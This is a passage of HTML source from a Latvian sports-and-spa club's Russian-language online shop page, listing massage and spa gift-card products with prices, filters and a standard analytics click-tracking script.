<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-lv wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-lv"><a title="латышский" href="https://jokerklubs.lv/shop/" class="elementor-item" tabindex="-1"><span class="wpml-ls-display">латышский</span></a></li>
<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-ru wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-ru"><a title="Русский" href="https://jokerklubs.lv/ru/shop/" class="elementor-item" tabindex="-1"><span class="wpml-ls-display">Русский</span></a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" class="elementor-section elementor-top-section elementor-element elementor-element-bb87768 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bb87768" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-346f2ca" data-id="346f2ca" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="product-archive" data-elementor-id="3442" class="elementor elementor-3442 elementor-location-archive product" data-elementor-post-type="elementor_library">
								<section data-particle_enable="false" class="elementor-section elementor-top-section elementor-element elementor-element-721f8ff elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="721f8ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-905e5c3" data-id="905e5c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-00e64c0 elementor-widget elementor-widget-heading" data-id="00e64c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Veikals</h1>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" class="elementor-section elementor-top-section elementor-element elementor-element-1e5d3ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e5d3ef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2a1fc1c" data-id="2a1fc1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1a12c8f elementor-widget elementor-widget-wp-widget-berocket_aapf_group" data-id="1a12c8f" data-element_type="widget" data-widget_type="wp-widget-berocket_aapf_group.default">
				<div class="elementor-widget-container">
			<div class="berocket_single_filter_widget berocket_single_filter_widget_8246 " data-id="8246" style=""><div class="bapf_sfilter bapf_ckbox bapf_asradio bapf_hideckbox" data-op="OR" data-taxonomy="product_cat" data-name="Kategorijas" id="bapf_1"><div class="bapf_head"><h3>Kategorijas</h3></div><div class="bapf_body"><ul><li><input data-name="VIP-зона" id="bapf_1_163" type="checkbox" value="163"><label for="bapf_1_163">VIP-зона</label></li><li><input data-name="Бассейн и бани" id="bapf_1_155" type="checkbox" value="155"><label for="bapf_1_155">Бассейн и бани</label></li><li><input data-name="Другие услуги" id="bapf_1_156" type="checkbox" value="156"><label for="bapf_1_156">Другие услуги</label></li><li><input data-name="Косметические услуги" id="bapf_1_164" type="checkbox" value="164"><label for="bapf_1_164">Косметические услуги</label></li><li class="checked"><input data-name="Массаж лица и тела" id="bapf_1_169" type="checkbox" value="169" checked="checked"><label for="bapf_1_169">Массаж лица и тела</label></li><li><input data-name="Процедуры для тела и лица" id="bapf_1_166" type="checkbox" value="166"><label for="bapf_1_166">Процедуры для тела и лица</label></li><li><input data-name="Сквош в Риге" id="bapf_1_152" type="checkbox" value="152"><label for="bapf_1_152">Сквош в Риге</label></li><li><input data-name="Тренировки в группах" id="bapf_1_171" type="checkbox" value="171"><label for="bapf_1_171">Тренировки в группах</label></li><li><input data-name="Тренировочный центр" id="bapf_1_153" type="checkbox" value="153"><label for="bapf_1_153">Тренировочный центр</label></li></ul></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_8248 " data-id="8248" style=""><div class="bapf_sfilter bapf_slidr bapf_slidr_jqrui" data-op="slidr" data-taxonomy="price" data-name="Cena" id="bapf_2"><div class="bapf_head"><h3>Cena</h3></div><div class="bapf_body"><div class="bapf_slidr_all"><div class="bapf_slidr_main bapf_slidr_num" data-display="wc_price" data-min="40" data-start="40" data-max="125" data-end="125" data-step="1"></div><span class="bapf_from"><span class="bapf_tbprice">&euro;</span><span class="bapf_val"></span></span><span class="bapf_to"><span class="bapf_tbprice">&euro;</span><span class="bapf_val"></span></span></div></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4fcc5d1 elementor-widget elementor-widget-text-editor" data-id="4fcc5d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>DĀVANU KARTES DERĪGUMA TERMIŅŠ: 12 MĒNEŠI</strong></p><p><a href="https://jokerklubs.lv/interneta-veikala-lietosanas-noteikumi/"><strong>Skatīt.</strong> Interneta veikala lietošanas noteikumi.</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-42232ce" data-id="42232ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0d37c28 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="0d37c28" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb"><a href="https://jokerklubs.lv/ru/">Обзор</a>&nbsp;&#47;&nbsp;Магазин</nav>		</div>
				</div>
				<div class="elementor-element elementor-element-f918f5b elementor-widget elementor-widget-html" data-id="f918f5b" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			
<script>
$(document).on('click', '.clickforgs', function () {
	 console.log("test");
		  var product_id = $(this).attr("data-id");
		  var product_name = $(this).attr("data-name");
		  var product_category = $(this).attr("data-cat");
		  var product_price = $(this).attr("data-price");
		  
		  
dataLayer.push({ ecommerce: null });
dataLayer.push({
    event: "button_view_item",
  gtm: {uniqueEventId: 72, start: 1692712364147},
  ecommerce: {
	    currency: "EUR", 
   value: product_price,
    items: [
{
		item_id: "SKU_"+product_id,
        item_name: ""+product_name+"",
        item_category: ""+product_category+""
		}
  ]
  }
});
		 
	 });

</script>		</div>
				</div>
				<div class="elementor-element elementor-element-a07be40 elementor-product-loop-item--align-left elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="a07be40" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Заказ в магазине">
					<option value="menu_order"  selected='selected'>Исходная сортировка</option>
					<option value="popularity" >По популярности</option>
					<option value="rating" >По рейтингу</option>
					<option value="date" >По новизне</option>
					<option value="price" >Цены: по возрастанию</option>
					<option value="price-desc" >Цены: по убыванию</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="filters" value="product_cat[169]" /></form>
<ul class="products elementor-grid columns-4">
<li class="add-to-wishlist-after_add_to_cart product type-product post-29903 status-publish first instock product_cat--ru product_cat----ru has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://jokerklubs.lv/ru/products/bio-active-%d0%bc%d0%be%d0%b4%d0%b5%d0%bb%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b8-%d1%82%d0%be%d0%bd%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d1%8f-%d1%82%d0%b5%d0%bb%d0%b0-%d1%81-%d0%bc/" data-name="Bio-Active — моделирование и тонизация тела с массажем бамбуковыми палочками" data-id="29903" data-price="80" data-cat="Массаж лица и тела" class="woocommerce-LoopProduct-link woocommerce-loop-product__link clickforgs"><img width="300" height="300" src="https://jokerklubs.lv/wp-content/uploads/2025/11/bio-active-kermena-modelesanas-masaza-300x300.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="bio active kermena modelesanas masaza" decoding="async" fetchpriority="high" srcset="https://jokerklubs.lv/wp-content/uploads/2025/11/bio-active-kermena-modelesanas-masaza-300x300.jpg.webp 300w, https://jokerklubs.lv/wp-content/uploads/2025/11/bio-active-kermena-modelesanas-masaza-150x150.jpg.webp 150w, https://jokerklubs.lv/wp-content/uploads/2025/11/bio-active-kermena-modelesanas-masaza-100x100.jpg.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Bio-Active — моделирование и тонизация тела с массажем бамбуковыми палочками</h2><div class="eael-star-rating star-rating"><span style="width:0%">Оценка <strong class="rating">0</strong> из 5</span></div>
	<span class="price"><span class="amount">&euro;80.00</span></span>
</a><a href="?add-to-cart=29903" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29903" data-product_sku="" aria-label="Добавить «Bio-Active — моделирование и тонизация тела с массажем бамбуковыми палочками» в корзину" aria-describedby="" rel="nofollow">В корзину</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-29903  wishlist-fragment on-first-load"
	data-fragment-ref="29903"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:29903,&quot;parent_product_id&quot;:29903,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0422\u043e\u0432\u0430\u0440 \u0443\u0436\u0435 \u0432 \u0432\u0430\u0448\u0435\u043c \u0441\u043f\u0438\u0441\u043a\u0435 \u0436\u0435\u043b\u0430\u043d\u0438\u0439!&quot;,&quot;product_added_text&quot;:&quot;\u041f\u0440\u043e\u0434\u0443\u043a\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=29903&#038;_wpnonce=94ddecef6a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="29903"
		data-product-type="simple"
		data-original-product-id="29903"
		data-title="Добавить в список желаний"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Добавить в список желаний</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</li>
<li class="add-to-wishlist-after_add_to_cart product type-product post-11252 status-publish instock product_cat--ru has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://jokerklubs.lv/ru/products/%d0%b0%d0%bd%d1%82%d0%b8%d1%86%d0%b5%d0%bb%d0%bb%d1%8e%d0%bb%d0%b8%d1%82%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b0%d1%81%d1%81%d0%b0%d0%b6-%d0%bd%d0%be%d0%b3-%d0%b8-%d1%8f%d0%b3%d0%be%d0%b4%d0%b8%d1%86/" data-name="Антицеллюлитный массаж ног и ягодиц" data-id="11252" data-price="40" data-cat="Массаж лица и тела" class="woocommerce-LoopProduct-link woocommerce-loop-product__link clickforgs"><img width="300" height="300" src="https://jokerklubs.lv/wp-content/uploads/2020/01/shutterstock_103445474-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="shutterstock 103445474" decoding="async" /><h2 class="woocommerce-loop-product__title">Антицеллюлитный массаж ног и ягодиц</h2><div class="eael-star-rating star-rating"><span style="width:0%">Оценка <strong class="rating">0</strong> из 5</span></div>
	<span class="price"><span class="amount">&euro;40.00</span></span>
</a><a href="?add-to-cart=11252" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11252" data-product_sku="" aria-label="Добавить «Антицеллюлитный массаж ног и ягодиц» в корзину" aria-describedby="" rel="nofollow">В корзину</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11252  wishlist-fragment on-first-load"
	data-fragment-ref="11252"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11252,&quot;parent_product_id&quot;:11252,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0422\u043e\u0432\u0430\u0440 \u0443\u0436\u0435 \u0432 \u0432\u0430\u0448\u0435\u043c \u0441\u043f\u0438\u0441\u043a\u0435 \u0436\u0435\u043b\u0430\u043d\u0438\u0439!&quot;,&quot;product_added_text&quot;:&quot;\u041f\u0440\u043e\u0434\u0443\u043a\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11252&#038;_wpnonce=94ddecef6a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11252"
		data-product-type="simple"
		data-original-product-id="11252"
		data-title="Добавить в список желаний"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Добавить в список желаний</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</li>
<li class="add-to-wishlist-after_add_to_cart product type-product post-11286 status-publish instock product_cat--ru has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://jokerklubs.lv/ru/products/%d0%b0%d1%80%d0%be%d0%bc%d0%b0%d0%bc%d0%b0%d1%81%d1%81%d0%b0%d0%b6/" data-name="Аромамассаж" data-id="11286" data-price="50" data-cat="Массаж лица и тела" class="woocommerce-LoopProduct-link woocommerce-loop-product__link clickforgs"><img width="300" height="300" src="https://jokerklubs.lv/wp-content/uploads/2023/09/aroma_masaza-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="aroma masaza" decoding="async" srcset="https://jokerklubs.lv/wp-content/uploads/2023/09/aroma_masaza-300x300.jpg 300w, https://jokerklubs.lv/wp-content/uploads/2023/09/aroma_masaza-150x150.jpg 150w, https://jokerklubs.lv/wp-content/uploads/2023/09/aroma_masaza-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Аромамассаж</h2><div class="eael-star-rating star-rating"><span style="width:0%">Оценка <strong class="rating">0</strong> из 5</span></div>
	<span class="price"><span class="amount">&euro;50.00</span></span>
</a><a href="?add-to-cart=11286" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11286" data-product_sku="" aria-label="Добавить «Аромамассаж» в корзину" aria-describedby="" rel="nofollow">В корзину</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11286  wishlist-fragment on-first-load"
	data-fragment-ref="11286"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11286,&quot;parent_product_id&quot;:11286,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0422\u043e\u0432\u0430\u0440 \u0443\u0436\u0435 \u0432 \u0432\u0430\u0448\u0435\u043c \u0441\u043f\u0438\u0441\u043a\u0435 \u0436\u0435\u043b\u0430\u043d\u0438\u0439!&quot;,&quot;product_added_text&quot;:&quot;\u041f\u0440\u043e\u0434\u0443\u043a\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11286&#038;_wpnonce=94ddecef6a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11286"
		data-product-type="simple"
		data-original-product-id="11286"
		data-title="Добавить в список желаний"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Добавить в список желаний</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</li>
<li class="add-to-wishlist-after_add_to_cart product type-product post-13191 status-publish last instock product_cat-vip--ru product_cat----ru product_cat---ru product_cat--ru has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://jokerklubs.lv/ru/products/%d0%b2%d1%8b%d0%b1%d0%b5%d1%80%d0%b8-%d1%81%d0%b0%d0%bc/" data-name="Выбери сам!" data-id="13191" data-price="50" data-cat="VIP-зона" class="woocommerce-LoopProduct-link woocommerce-loop-product__link clickforgs"><img width="300" height="300" src="https://jokerklubs.lv/wp-content/uploads/2023/10/nominala_davanu_karte_izvelies_pats_2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="nominala davanu karte izvelies pats 2" decoding="async" srcset="https://jokerklubs.lv/wp-content/uploads/2023/10/nominala_davanu_karte_izvelies_pats_2-300x300.jpg 300w, https://jokerklubs.lv/wp-content/uploads/2023/10/nominala_davanu_karte_izvelies_pats_2-150x150.jpg 150w, https://jokerklubs.lv/wp-content/uploads/2023/10/nominala_davanu_karte_izvelies_pats_2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Выбери сам!</h2><div class="eael-star-rating star-rating"><span style="width:0%">Оценка <strong class="rating">0</strong> из 5</span></div>
	<span class="price"><span class="amount">&euro;50.00</span></span>
</a><a href="?add-to-cart=13191" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13191" data-product_sku="" aria-label="Добавить «Выбери сам!» в корзину" aria-describedby="" rel="nofollow">В корзину</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13191  wishlist-fragment on-first-load"
	data-fragment-ref="13191"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13191,&quot;parent_product_id&quot;:13191,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0422\u043e\u0432\u0430\u0440 \u0443\u0436\u0435 \u0432 \u0432\u0430\u0448\u0435\u043c \u0441\u043f\u0438\u0441\u043a\u0435 \u0436\u0435\u043b\u0430\u043d\u0438\u0439!&quot;,&quot;product_added_text&quot;:&quot;\u041f\u0440\u043e\u0434\u0443\u043a\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13191&#038;_wpnonce=94ddecef6a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13191"
		data-product-type="simple"
		data-original-product-id="13191"
		data-title="Добавить в список желаний"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Добавить в список желаний</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</li>
<li class="add-to-wishlist-after_add_to_cart product type-product post-17643 status-publish first instock product_cat--ru has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://jokerklubs.lv/ru/products/%d0%b3%d0%b0%d0%b2%d0%b0%d0%b9%d1%81%d0%ba%d0%b8%d0%b9-%d0%bc%d0%b0%d1%81%d1%81%d0%b0%d0%b6-%d0%bb%d0%be%d0%bc%d0%b8-%d0%bb%d0%be%d0%bc%d0%b8/" data-name="Гавайский массаж Ломи-Ломи" data-id="17643" data-price="85" data-cat="Массаж лица и тела" class="woocommerce-LoopProduct-link woocommerce-loop-product__link clickforgs"><img width="300" height="300" src="https://jokerklubs.lv/wp-content/uploads/2024/02/young-brunette-with-leaves-looking-camera.jpg_2222-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="young brunette with leaves looking camera.jpg 2222" decoding="async" srcset="https://jokerklubs.lv/wp-content/uploads/2024/02/young-brunette-with-leaves-looking-camera.jpg_2222-300x300.jpg 300w, https://jokerklubs.lv/wp-content/uploads/2024/02/young-brunette-with-leaves-looking-camera.jpg_2222-150x150.jpg 150w, https://jokerklubs.lv/wp-content/uploads/2024/02/young-brunette-with-leaves-looking-camera.jpg_2222-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Гавайский массаж Ломи-Ломи</h2><div class="eael-star-rating star-rating"><span style="width:0%">Оценка <strong class="rating">0</strong> из 5</span></div>
	<span class="price"><span class="amount">&euro;85.00</span></span>
</a><a href="?add-to-cart=17643" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17643" data-product_sku="" aria-label="Добавить «Гавайский массаж Ломи-Ломи» в корзину" aria-describedby="" rel="nofollow">В корзину</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-17643  wishlist-fragment on-first-load"
	data-fragment-ref="17643"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:17643,&quot;parent_product_id&quot;:17643,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0422\u043e\u0432\u0430\u0440 \u0443\u0436\u0435 \u0432 \u0432\u0430\u0448\u0435\u043c \u0441\u043f\u0438\u0441\u043a\u0435 \u0436\u0435\u043b\u0430\u043d\u0438\u0439!&quot;,&quot;product_added_text&quot;:&quot;\u041f\u0440\u043e\u0434\u0443\u043a\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=17643&#038;_wpnonce=94ddecef6a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="17643"
		data-product-type="simple"
		data-original-product-id="17643"
		data-title="Добавить в список желаний"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Добавить в список желаний</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</li>
<li class="add-to-wishlist-after_add_to_cart product type-product post-13034 status-publish instock product_cat----ru product_cat--ru has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://jokerklubs.lv/ru/products/%d0%b4%d0%b5%d0%bd%d1%8c-%d1%80%d0%b5%d0%bb%d0%b0%d0%ba%d1%81%d0%b0%d1%86%d0%b8%d0%b8/" data-name="День релаксации" data-id="13034" data-price="125" data-cat="Бассейн и бани" class="woocommerce-LoopProduct-link woocommerce-loop-product__link clickforgs"><img width="300" height="300" src="https://jokerklubs.lv/wp-content/uploads/2020/11/shutterstock_530748352.jpg_2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="shutterstock 530748352.jpg 2 scaled" decoding="async" srcset="https://jokerklubs.lv/wp-content/uploads/2020/11/shutterstock_530748352.jpg_2-300x300.jpg 300w, https://jokerklubs.lv/wp-content/uploads/2020/11/shutterstock_530748352.jpg_2-150x150.jpg 150w, https://jokerklubs.lv/wp-content/uploads/2020/11/shutterstock_530748352.jpg_2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">День релаксации</h2><div class="eael-star-rating star-rating"><span style="width:0%">Оценка <strong class="rating">0</strong> из 5</span></div>
	<span class="price"><span class="amount">&euro;125.00</span></span>
</a><a href="?add-to-cart=13034" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13034" data-product_sku="" aria-label="Добавить «День релаксации» в корзину" aria-describedby="" rel="nofollow">В корзину</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13034  wishlist-fragment on-first-load"
	data-fragment-ref="13034"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13034,&quot;parent_product_id&quot;:13034,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0422\u043e\u0432\u0430\u0440 \u0443\u0436\u0435 \u0432 \u0432\u0430\u0448\u0435\u043c \u0441\u043f\u0438\u0441\u043a\u0435 \u0436\u0435\u043b\u0430\u043d\u0438\u0439!&quot;,&quot;product_added_text&quot;:&quot;\u041f\u0440\u043e\u0434\u0443\u043a\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13034&#038;_wpnonce=94ddecef6a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13034"
		data-product-type="simple"
		data-original-product-id="13034"
		data-title="Добавить в список желаний"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Добавить в список желаний</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</li>
<li class="add-to-wishlist-after_add_to_cart product type-product post-11301 status-publish instock product_cat--ru has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
